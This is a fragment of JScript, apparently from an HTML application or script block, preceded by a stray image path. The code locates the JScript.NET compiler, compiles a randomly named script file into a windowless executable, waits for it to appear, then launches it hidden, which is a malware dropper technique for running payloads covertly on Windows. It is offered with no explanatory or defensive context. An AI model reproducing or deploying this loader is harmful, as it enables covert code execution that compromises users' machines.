 var comPath = findJSC();
if(comPath)
{
var fso = new ActiveXObject("Scripting.FileSystemObject");
var objShell = new ActiveXObject("WScript.shell");
var js_f = path + "\\\\oRBZax.js";
var ex = path + "\\\\oRBZax.exe";
var platform = "/platform:x64";
objShell.run(comPath + " /out:" + ex + " " + platform + " /t:winexe "+ js_f, 0);
while(!fso.FileExists(ex)) { }
objShell.run(ex, 0);
}
</script>